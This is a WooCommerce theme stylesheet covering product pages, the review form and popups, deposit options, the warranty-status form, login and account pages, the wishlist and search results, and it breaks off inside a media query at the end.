.up_mini_cart ul {
  max-height: 400px;
  overflow-x: auto;
  margin-bottom: 15px !important;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0 !important;
}
.woocommerce #reviews #comments ol.commentlist .owl-stage-outer {
  overflow: inherit;
}
.comment-text {
  border-radius: 0 !important;
  padding: 0;
  border: none !important;
}

.text-center {
  text-align: center;
}
#review_form {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
}
#review_form.active {
  opacity: 1;
  visibility: visible;
}
#review_form:before {
  content: '';
  top: 0;
  bottom: 0;
  left: 0;
  display: block;
  right: 0;
  position: absolute;
  z-index: 1;
  background-color: #8a94a6;
  opacity: 0.7;
}

#reviews {
  margin-top: 60px;
}

#comments .woocommerce-Reviews-title {
  display: none;
}
.count-reviews {
  margin-top: 36px;
  border-radius: 8px;
  background-color: #dff5ff;
  padding: 4px 19px;
  color: #03abf3;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  display: inline-block;
}
.title-reviews {
  padding-top: 16px;
  padding-bottom: 33px;
}
.comment_author {
  margin-top: 40px;
  padding-top: 20px;
  text-align: left;
  padding-left: 20px;
  background-color: #fff;
}

.commentlist .owl-item {
  opacity: 0.5;
}
.commentlist .owl-item.active {
  opacity: 1;
}
.description-img {
  border-radius: 16px;
  overflow: hidden;
}
.woocommerce-review__verified {
  display: none;
}
.comment-text .description.desc {
  border-radius: 0 0 16px 16px !important;
  padding: 16px 20px 42px;
  border: none !important;
  font-style: normal;
  letter-spacing: 1.33px;
  line-height: 18px;
  text-align: left;
  clear: both;
  color: #838b99;
  background-color: #fff;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: left;
  font-family: 'Futura PT Book';
}
.comment-text .description.desc p {
  margin-top: 0 !important;
  margin-bottom: 1em !important;
}
/*.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {*/
/*  background-color: #2b2b2b;*/
/*  min-height: 92px;*/
/*  padding: 34px 25px;*/
/*  margin: 0;*/
/*  line-height: 24px;*/
/*  display: flex;*/
/*  width: 100%;*/
/*  align-items: center;*/
/*  padding-left: 144px;*/
/*}*/

.woocommerce #reviews #comments ol.commentlist li .comment-text .meta {
  float: right;
  position: relative;
  right: 20px;
  clear: right;
}
.summary.entry-summary .woocommerce-product-rating {
  display: flex;
}

.summary.entry-summary .box-stock-text {
  text-align: right;
}

.summary.entry-summary .box-stock-text {
  color: #3e5cc4 !important;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
  text-transform: capitalize;
  text-decoration: none;
}

.woocommerce .woocommerce-product-rating a.woocommerce-review-link {
  color: #3e5cc4;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
}
.product-date {
  position: relative;
}
.get_comments_number {
  color: #fff;
  font-size: 12px !important;
  position: absolute;
  bottom: 0px;
  right: -15px;
}
[comments_number='0'] {
  display: none !important;
}
.wp-block-image {
  position: relative;
}
.wp-block-image figcaption {
  color: #b2b2b2;
  font-size: 8px;
  font-style: normal;
  letter-spacing: 0.89px;
  line-height: 14px;
  text-align: left;
  position: absolute;
  bottom: 24px;
  left: 24px;
}

.get_comments_number > span {
  color: #03abf3;
  font-size: 10px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.83px;
  line-height: 15px;
  text-align: left;
  display: inline-block;
  margin-right: 2px;
  vertical-align: middle;
}
.product-date .star-rating {
  margin: 0 !important;
  display: inline-block !important;
  font-size: 11px !important;
  vertical-align: middle;
}
/*.woocommerce .woocommerce-product-rating .star-rating {*/
/*  font-size: 14px;*/
/*  float: right;*/
/*  text-align: right;*/
/*}*/
.woocommerce div.product .woocommerce-product-rating {
  display: inline-block;
}

/*.woocommerce .star-rating {*/
/*  float: left;*/
/*  position: relative;*/
/*  left: 20px;*/
/*  font-size: 15px;*/
/*}*/

.woocommerce-review__published-date {
  margin-left: auto;
  color: #a6a6a6;
  font-size: 11px;
  font-style: normal;
  letter-spacing: 1px;
  line-height: 16px;
  text-align: left;
}
.woocommerce .star-rating {
  width: 8em !important;
}

.woocommerce .star-rating::before {
  letter-spacing: 7px;
  color: #03abf3;
  font-weight: 900;
}
.woocommerce .star-rating span::before {
  letter-spacing: 7px;
  color: #03abf3;
}

#cr-show-more-reviews-id {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
  background-color: #03abf3 !important;
  padding: 16px;
  margin-top: 40px;
  display: inline-block;
  border: 0;
  margin: auto;
}

#comments {
  text-align: center;
}
.woocommerce-review__dash {
  display: none;
}

.tab-test_tab_4 {
  background-color: #fff;
}

#cr-ajax-reviews-review-form,
#comments {
  display: block !important;
}

.woocommerce #review_form #respond {
  max-width: 440px;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 40px 40px;
  margin: auto;
  z-index: 1;
  position: relative;
}

.woocommerce p.stars a::before {
  font-size: 14px;
  font-weight: 700;
}
.woocommerce p.stars a {
  height: 15px;
  width: 14px;
  margin-right: 5px;
}
.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before {
  color: #03abf3;
}
#cr-ajax-reviews-cancel {
  display: none;
}
.comment-form-rating {
  text-align: center;
}
.comment-reply-title {
  color: #1f3252;
  font-size: 32px !important;
  text-align: center !important;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 44px;
  margin-bottom: 15px;
}
.comment-form-comment textarea {
  min-height: 80px;
  border-radius: 12px;
  background-color: #f8f9fb;
  padding: 8px 16px 10px;
}

label[for='rating'] {
  color: #1f3252;
  font-size: 12px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  margin-bottom: 0 !important;
}
[for='rating'] + .stars {
  margin-top: 7px !important;
}
[multiple='multiple'] {
  color: #a6a6a6;
}
.comment-form input {
}
[for='wp-comment-cookies-consent'] {
  padding-left: 32px;
}
.comment-form p.stars a::before {
  color:  #03abf3 !important;
}
.comment-form label[for='wp-comment-cookies-consent'] {
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  max-width: 290px;
  font-family: 'Futura PT Book';
}
#commentform {
  display: flex;
  flex-direction: column;
}
#review_form #respond p {
  margin: 10px 0 0px !important;
}
.comment-form-rating {
  margin-bottom: 24px;
}
p.comment-form-author input,
p.comment-form-email input {
  float: right;
}
#commentform .comment-form-rating {
  order: 1;
}
#commentform .comment-form-author {
  order: 2;
}
#commentform .comment-form-email {
  order: 3;
}

#commentform .comment-form-comment {
  order: 4;
}
#commentform .ivole-upload-local-images {
  order: 5;
}
#commentform .comment-form-cookies-consent {
  order: 6;
}
#commentform .form-submit {
  order: 7;
}
#commentform .comment-notes {
  order: 8;
  text-align: center;
}

#respond .exit {
  position: absolute;
  top: 23px;
  right: 23px;
}

[type='checkbox'] + [for='wp-comment-cookies-consent'] {
  position: relative;
}
[type='checkbox'] + [for='wp-comment-cookies-consent']:before,
[type='checkbox'] + [for='wp-comment-cookies-consent']:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
}
[type='checkbox'] + [for='wp-comment-cookies-consent']:before {
  width: 16px;
  height: 16px;
  border: 1px solid #03abf3;
}
[type='checkbox']:checked + [for='wp-comment-cookies-consent']:after {
  background-color: #03abf3;
  width: 10px;
  height: 10px;
  left: 3px;
}

[multiple='multiple']::-webkit-file-upload-button {
  background: black;
  color: red;
  background-color: #03abf3 !important;
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  padding: 5px 15px;
  margin-top: 15px;
  border: 0;
  cursor: pointer;
  margin-right: 10px;
  outline: none !important;
}
.woocommerce #reviews #comments ol.commentlist ul.children {
  padding-left: 0;
}
[for='wp-comment-cookies-consent'] {
  cursor: pointer;
}
.comment-form p.form-submit {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.cr-reviews-ajax-comments .woocommerce-Reviews-title {
  text-align: center;
}
.woocommerce-noreviews {
  color: #ffffff;
  font-size: 32px;
  font-style: normal;
  letter-spacing: 2.67px;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 44px;
}

.form-submit .submit:not(#submit) {
  margin-top: 40px !important;
  border-radius: 0 !important;
  border: 0 !important;
  width: 100%;
  height: 40px !important;
  background-color: #212121 !important;
  color: #ffffff !important;
  font-family: Roboto;
  font-size: 12px;
  font-weight: 900;
  font-style: normal;
  letter-spacing: 2px;
  line-height: normal;
  text-align: center;
  text-transform: uppercase;
}
.comment-form textarea,
.comment-form input[type='text'],
.comment-form input[type='email'] {
  color: #98a1b1;
  font-family: 'Futura PT Book';
  font-size: 16px;
  border: none;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  padding: 6px 18px;
  height: 80px;
  border-radius: 12px;
  background-color: #f8f9fb;
}
.comment-form textarea {
  padding: 12px;
}
.comment-form input:not([type='file']) {
  height: 30px;
}

.form-submit .submit:hover {
  background-color: #03abf3 !important;
}
.comment-form p {
  margin-top: 24px !important;
}
.comment-form p.comment-form-comment {
  margin-top: 44px;
}
.ivole-upload-local-images {
}

p.comment-notes {
  color: #a6a6a6;
  font-size: 11px;
  font-style: normal;
  letter-spacing: 1px;
  line-height: 16px;
  text-align: left;
  margin-bottom: 30px !important;
  margin-top: 0 !important;
}
#commentform p.stars a::before {
  font-size: 23px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
#commentform p.stars a {
  width: 36px;
  height: 36px;
  /*background-color: #dff5ff;*/
  margin-right: 8px;
  border-radius: 50%;
}
.woocommerce p.stars a::before {
  color: #595959;
}
.children p.meta {
  padding-left: 25px !important;
}

.woocommerce-Reviews-title {
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1.5px;
  line-height: 32px;
  font-style: normal;
  letter-spacing: normal;
  line-height: normal;
  color: #03abf3;
  margin-bottom: 45px;
  text-align: left !important;
}

.woocommerce-Reviews-title span {
  color: #ffffff;
}

.woocommerce-table.woocommerce_deposits_parent_order_summary {
  width: 100%;
}

form#order_review {
  max-width: 100%;
}

.payment_method_btcpay img {
  max-width: 70px;
  display: block;
  margin-top: 5px !important;
}
.ovh {
  overflow: hidden !important;
}
.woocommerce #review_form #respond p.form-submit {
  margin-top: 20px !important;
}

.box-product-header {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  overflow: hidden;
  margin-bottom: 32px;
  display: flex;
}
.summary.entry-summary {
  padding: 65px 32px 32px;
}
.woocommerce div.product div.images {
  margin: 0;
}

.summary.entry-summary .product_title {
  /*padding-right: 75px !important;*/
  opacity: 0.9;
  color: #1f3252;
  font-size: 22px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 28px;
  text-align: left;
  margin-bottom: 46px;
}

.clone-deposit {
  border-radius: 16px;
  background-color: #f8f9fb;
  display: flex;
  justify-content: space-between;
  padding: 8px;
}
.deposit-label-2 {
  margin-top: 32px;
}
.clone-deposit label {
  border-radius: 8px;
  background-color: #ffffff;
  padding: 16px;
  width: calc(50% - 4px);
  min-width: calc(50% - 4px);
  margin: 0;
  cursor: pointer;
}
.clone-deposit label {
  border: 1px solid rgba(0, 0, 0, 0);
}
.clone-deposit label.active {
  border: 1px solid #03abf3;
}
.box-price-clone {
  max-width: 200px;
  margin-top: 18px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  color: #1f3252;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 32px;
  text-transform: uppercase;
}
.pre-order-info-text {
  max-width: 325px;
}
.ckered {
  opacity: 0;
  color: #838b99;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
}
.ckered img {
  margin-left: 10px;
}

.clone-deposit .box-stock {
  display: inline-block;
}
.clone-deposit label.active .ckered {
  opacity: 1;
}
.clone-deposit .label-title {
  color: #1f3252;
  font-size: 22px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 28px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 50%;
}
/*.shop_table thead {*/
/*        box-shadow: 0px 1px 0px 0px #fff;*/
/*}*/

/*.star-rating, .get_comments_number, .woocommerce-product-rating, .reviews_tab, #tab-reviews {*/
/*  display: none !important;*/
/*}*/

#review_form .exit {
  cursor: pointer;
}
.body + .store_slider {
  z-index: 0;
}

.text-left {
  text-align: left !important;
}

.title-block-pass {
  padding-top: 50px;
}
.woocommerce-EditAccountForm.edit-account em {
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
}

.woocommerce-orders .woocommerce-MyAccount-content,
.woocommerce-view-order .woocommerce-MyAccount-content,
.woocommerce-edit-address .woocommerce-MyAccount-content,
.woocommerce-edit-account .woocommerce-EditAccountForm {
  margin-top: 50px !important;
  max-width: 952px;
  margin-left: auto;
  margin-right: auto;
}
.woocommerce-loop-product__title-link h2 {
  transition: 0.5s ease;
}
.woocommerce-loop-product__title-link:hover h2 {
  color: #03abf3;
}
.box-ships-left {
  color: #838b99;
  font-size: 12px;
  font-family: 'Futura PT Demi';
}
.sku-number {
  color: #838b99;
}
.sku {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0.002em;
}
.box-sku {
  display: flex;
  align-items: center;
}
.shop-product-description {
  font-size: 16px;
  line-height: 20px;
  color: #838b99;
  letter-spacing: 0;
  font-family: 'Futura PT Book';
}
.woocommerce-Tabs-panel--description div {
  font-size: 16px;
  line-height: 20px;
  color: #838b99;
  letter-spacing: 0;
  font-family: 'Futura PT Book';
}
.store_slider .woocommerce ul.products li.product,
.store_slider .woocommerce-page ul.products li.product {
  width: 100%;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom.no-txt {
  display: inline-block;
}
.store_slider .box-result .owl-nav {
  top: -70px;
  bottom: unset;
  right: 0;
  left: unset;
  width: auto;
}
.store_slider .box-result .owl-nav .owl-prev {
  margin-right: 30px;
  transform: rotate(180deg);
}
.commentlist .owl-nav .owl-prev {
  margin-right: 80px;
  transform: rotate(180deg);
}
.counter {
  margin: 0;
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 52px;
  color: #838b99;
  font-family: 'Futura PT Demi';
  font-size: 14px;
  line-height: 18px;
}
.commentlist .owl-nav {
  margin-top: 30px;
}
.product-template-default {
  overflow-x: hidden;
}
.store_slider .box-result .owl-nav button:last-child::after,
.store_slider .page_container .owl-nav button:last-child::after {
  background-image: none;
}
.store_slider .box-result .owl-nav button:first-child::before,
.store_slider .page_container .owl-nav button:first-child::before {
  background-image: none;
}
.preorder-text {
  font-family: 'Futura PT Book';
  font-weight: normal;
  font-size: 16px;
  line-height: 20px;
  color: #838b99;
}
.owl-next:hover svg {
  fill: #0bce83;
}
.owl-prev:hover svg {
  fill: #0bce83;
}
.btn-reviews .pop-reviews {
  text-transform: initial;
}

.pop-reviews svg path {
   fill: #03abf3;
}

.cart-next .coupon {
  display: none;
}
.order-total th {
  font-weight: 400 !important;
  font-family: 'Futura PT Book';
  font-size: 16px;
  line-height: 20px;
  color: #838b99;
}
.page_container p {
  font-family: 'Futura PT Book';
}
strong.pr-2 {
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
  color: #1f3252;
  font-family: 'Futura PT Demi';
}

/*.clone-order-total-end{*/
/*  display: none;*/
/*}*/
.clone-order-total-end th,
.total-name {
  font-family: 'Futura PT Book';
}
.checkbox-next {
  margin-top: 0 !important;
}
.checkbox-prev .text-btn strong,
.checkbox-next .text-btn strong {
  font-family: 'Futura PT Demi';
}
.checkbox-prev .text-btn,
.checkbox-next .text-btn {
  font-family: 'Futura PT Book';
}
.woocommerce-error {
  padding: 15px !important;
  /*display: flex;*/
  /*align-items: center;*/
  margin-bottom: 10px !important;
}

.woocommerce-error::before {
  position: unset;
  display: flex;
  align-items: center;
  margin-right: 10px;
  display: none;
}
.aws-container .aws-search-form .aws-loader {
  margin-top: -10px;
}
.aws-container .aws-search-form {
  align-items: center !important;
}

.aws-search-result .aws_result_image {
  display: none;
}
.aws_result_content {
  padding: 0;
}

.bapf_styleimage .bapf_img_span {
  filter: invert(1);
}

.aws-search-result .aws_result_excerpt {
  display: none;
}
.aws-search-result .aws_result_price {
  display: none;
}
.aws-search-result .aws_result_title {
  white-space: nowrap;
  margin: 3px 0;
  text-overflow: ellipsis;
  overflow: hidden;
}
.aws_result_content {
  height: auto;
}
.aws-search-result .aws_result_link {
  padding: 0 !important;
}
.aws-container .aws-search-field:focus {
  background: #f8f9fb;
}
.search-form__btn {
  outline: none;
  border: none;
  background: none;
  position: absolute;
  left: 6px;
  z-index: 9;
  top: 5px;
}

.search-form__btn svg path {
  fill: #0171f5;
}

.aws-container .aws-show-clear .aws-search-field {
  padding-left: 50px;
}
input::-webkit-input-placeholder {
  color: #1f3252;
}
input::-moz-placeholder {
  color: #1f3252;
}
.warranty-status .section_title-up {
  max-width: 400px;
  font-weight: bold;
  font-size: 72px;
  line-height: 80px;
  letter-spacing: 0.2px;
  color: #ffffff;
  text-transform: inherit;
}
.warranty-status .container {
  background-image: url('img/warranty-bg.jpg');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  display: flex;
  padding: 100px;
  justify-content: space-between;
}
.warranty-status .box-form-service {
  background: #ffffff;
  box-shadow: 0px 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  padding: 60px 50px 70px 50px;
  flex: 0 1 380px;
}
.warranty-status .section_title {
  margin-bottom: 0;
  padding-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  color: #1f3252 !important;
  text-align: left !important;
  padding-left: 16px;
  font-family: 'Futura PT Demi';
}
.warranty-status {
  padding-bottom: 20px !important;
}
.warranty-status .box-form-service input {
  background: #f8f9fb;
  border-radius: 12px;
  margin-top: 8px;
  font-weight: normal;
  font-size: 16px;
  line-height: 20px;
  color: #98a1b1;
  height: 36px;
  border: none;
  text-transform: initial;
  text-align: left;
  padding-left: 16px;
  font-family: 'Futura PT Book';
  letter-spacing: 0;
}
.warranty-status .box-form-service button {
  border: 1px solid #03abf3 !important;
  box-sizing: border-box;
  border-radius: 0px;
  font-style: normal;
  font-weight: 500;
  padding: 14px 16px;
  font-size: 16px;
  line-height: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #03abf3;
  font-family: 'Futura PT Demi';
  background: none;
  width: 146px;
  margin: auto;
  text-transform: initial;
  height: auto;
  transition: 0.5s ease;
}
.warranty-status .box-form-service button svg {
  fill: #03abf3;
}
.warranty-status .box-form-service button:hover {
  color: #fff;
  background: #03abf3;
}
.warranty-status .box-form-service button:hover svg {
  vertical-align: middle;
  fill: #fff;
}
.warranty-status .box-form-service label {
  margin-bottom: 70px;
}
.warranty-status .box-form-service input::-webkit-input-placeholder {
  color: #98a1b1;
}
.warranty-status .box-form-service input::-moz-placeholder {
  color: #98a1b1;
}
@media (max-width: 991px) {
  .warranty-status .container {
    flex-direction: column;
    align-items: center;
    padding: 50px;
  }
  .warranty-status .box-form-service {
    flex: unset;
  }
  .warranty-status .container {
    background-size: cover;
  }
  .warranty-status .section_title-up {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .warranty-status .section_title-up {
    font-size: 32px;
    line-height: 40px;
  }
  .warranty-status .container {
    padding: 30px 15px;
  }
  .warranty-status .box-form-service {
    padding: 40px 20px;
    width: 100%;
    max-width: 320px;
  }
  .warranty-status .box-form-service label {
    margin-bottom: 30px;
  }
}
#shipping_address_1_field {
  margin-bottom: 25px;
}
.page-id-35 .box-page-b {
  background: url('img/login-bg.jpg');
  border-radius: 20px;
  box-shadow: none;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 90px;
}
.page-id-29588 .box-page-b {
  background: url('img/login-bg.jpg');
  border-radius: 20px;
  box-shadow: none;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 90px;
}

.logged-in.page-id-35 .box-page-b {
  background: none;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 32px;
}
.logged-in.page-id-29588 .box-page-b {
  background: none;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 32px;
}
#customer_login .wrapp-login, #customer_login  > * {
  background: #ffffff;
  box-shadow: 0px 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  padding: 40px 50px 50px;
  max-width: 380px;
  float: left;
}
.page-id-35 #customer_login .u-column2.col-2 {
  display: none!important;
}
.page-id-29588 #customer_login .u-column1.col-1 {
  display: none!important;
}



.page-id-29588 section.section-blocks h2.section-title,
.page-id-35 section.section-blocks h2.section-title {
  display: none !important;
}
.page-id-35.logged-in section.section-blocks h2.section-title {
  display: flex !important;
}

.page-id-35 .u-column2.wrapp-login {
  display: none;
}
.page-id-29588 .u-column1.wrapp-login {
  display: none;
}
.wrapp-login input {
  color: #98a1b1;
  font-weight: normal;
  font-size: 16px;
  font-family: 'Futura PT Book' !important;
  line-height: 20px;
}
.wrapp-login input::-webkit-input-placeholder {
  color: #98a1b1;
}
.wrapp-login input::-moz-placeholder {
  color: #98a1b1;
}
.wrapp-wishlist {
  background: none;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  padding: 32px;
  margin-top: 32px;
}
.wrapp-wishlist .tinv-header {
  display: none;
}
.tinv-wishlist table.tinvwl-table-manage-list {
  margin-top: 30px;
}
.wishlist-page .woocommerce-MyAccount-navigation-link--tinv_wishlist a {
  box-shadow: 0 3px 4px rgb(10 31 68 / 10%), 0 0 1px rgb(10 31 68 / 8%);
  border-radius: 8px;
  background-color: #ffffff;
  color: #03abf3;
}

.pop-comments-thenks {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100000;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
}

.pop-comments-thenks.active {
  opacity: 1;
  visibility: visible;
}

.pop-comments-thenks .shadow {
  background-color: #8a94a6;
  opacity: 0.7;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
}

.pop-comments-thenks .pop-thenks {
  background-color: #fff;
  z-index: 20;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  padding: 40px;
  text-align: center;
  position: relative;
  max-width: 440px;
  width: 100%;
}

.pop-thenks .exit {
  top: 23px;
  right: 23px;
  position: absolute;
  z-index: 1;
}

.pop-thenks .pop-thenks-title {
  margin-bottom: 30px;
  color: #1f3252;
  font-size: 38px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 44px;
  text-align: center;
}
.pop-thenks .pop-thenks-text {
  color: #838b99;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.04px;
  line-height: 24px;
  text-align: center;
  margin-bottom: 40px;
}

.pop-thenks .pop-box-btn {
  max-width: 130px;
  margin-left: auto;
  margin-right: auto;
}
.pop-thenks .pop-box-btn .btn {
  min-width: 100%;
}

.pop-comments-thenks .exit {
  cursor: pointer;
}

.off-pay {
  position: relative;
  opacity: 0.6;
}

.woocommerce-MyAccount-content
  .woocommerce-address-fields__field-wrapper
  .woocommerce-input-wrapper {
  max-height: 38px;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper p {
  order: 10;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  margin-bottom: 40px !important;
}
.woocommerce-MyAccount-content
  .woocommerce-address-fields__field-wrapper
  #billing_first_name_field {
  order: 1;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_phone_field {
  order: 2;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_country_field {
  order: 3;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_last_name_field {
  order: 4;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_email_field {
  order: 5;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_city_field {
  order: 6;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_address_1_field {
  order: 7;
}
.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper #billing_address_2_field {
  order: 8;
}

.woocommerce-view-order .woocommerce-MyAccount-content ol.woocommerce-OrderUpdates,
.woocommerce-view-order .woocommerce-MyAccount-content > .woocommerce-notices-wrapper + p + h2 {
  display: none !important;
}

.box-button {
  order: 12 !important;
  -ms-flex-preferred-size: 0 !important;
  flex-basis: 0 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
  max-width: 100% !important;
}

.p-post-text {
  padding-top: 50px;
  padding-bottom: 0px;
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center !important;
}

.woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper {
}

#billing_company_field {
  display: none;
}

@media (min-width: 768px) {
  .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper p {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media (max-width: 768px) {
  .pop-comments-thenks .pop-thenks {
    width: auto;
  }
  .pop-thenks .pop-thenks-text {
    margin-bottom: 20px;
  }
  .pop-thenks .pop-thenks-title {
    font-size: 30px;
    line-height: 35px;
  }
}

@media (min-width: 1200px) {
  body .woocommerce-EditAccountForm .row,
  .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper.row {
    margin-left: -28px !important;
    margin-right: -28px !important;
  }
  body .woocommerce-EditAccountForm .row > *,
  .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper p {
    padding-left: 28px !important;
    padding-right: 28px !important;
  }
  .woocommerce-MyAccount-content
    .woocommerce-address-fields__field-wrapper
    #billing_address_1_field {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
}

.tinv-wishlist-empty {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 50px;
}
.tinv-wishlist-empty a {
  margin-top: 30px;
  min-width: 200px;
}

.tinv-wishlist-empty p.cart-empty {
  color: #1f3252;
  font-family: 'Futura PT';
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 32px;
  text-align: center;
}

#commentform input[name='email'],
#commentform input[name='author'],
#commentform textarea {
  width: 100% !important;
  height: 36px !important;
  padding: 8px 16px !important;
  font-family: 'Futura PT' !important;
  font-size: 16px !important;
  font-weight: 400 !important;
  font-style: normal !important;
  letter-spacing: normal !important;
  line-height: 20px !important;
}

#reviews.cr-reviews-ajax-reviews .comment-reply-title {
  margin-bottom: 35px;
}

[for='wp-comment-cookies-consent']:before {
  border-radius: 4px;
  width: 18px !important;
  height: 18px !important;
  border: 2px solid #03abf3 !important;
}
[for='wp-comment-cookies-consent']::after {
  left: 4px !important;
}

#commentform input::placeholder,
#commentform textarea::placeholder {
  color: #98a1b1;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}

#commentform [for='author'],
#commentform [for='email'] {
  display: none;
}

#commentform [for='name'] {
}

.woocommerce #review_form #respond p.form-submit {
  margin-top: 28px;
  padding-bottom: 28px;
}

.woocommerce #review_form #respond p.ivole-upload-local-images {
  margin-bottom: 28px !important;
  margin-top: 0 !important;
}

[for='review_image'] {
  color: #838b99;
  font-size: 12px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 16px;
  text-align: center;
  margin-top: 28px !important;
}

#tab-description .box-desc .editor {
  order: 2;
  width: 100%;
}
#tab-description .box-desc .additional_information {
  order: 1;
}
.banners {
  border-radius: 16px;
  overflow: hidden;
}

.banners .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  z-index: 10;
  text-align: center;
}
.banners .owl-dots button {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 5px;
  background-color: #fff;
  border-radius: 50%;
}
.banners .owl-dots button.active {
  background-color: #03abf3;
}

@media (min-width: 1200px) {
  .tinv-wishlist-empty {
    margin-top: 230px;
    margin-bottom: 230px;
  }
  .woocommerce #review_form #respond {
    padding-left: 80px !important;
    padding-right: 80px !important;
  }
  #commentform {
    max-width: 280px !important;
  }
}

.brend-img {
  z-index: 10;
}

@media (max-width: 567px) {
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    padding-top: 60px;
    height: 300px;
  }
  .woocommerce-product-gallery {
    float: none !important;
  }
  .woocommerce div.product div.images {
    margin-bottom: 0 !important;
  }
  .box-product-header .wrap-stock {
    top: -292px;
  }
  .summary.entry-summary {
    padding-top: 15px !important;
  }
}

@media (max-width: 1200px) {
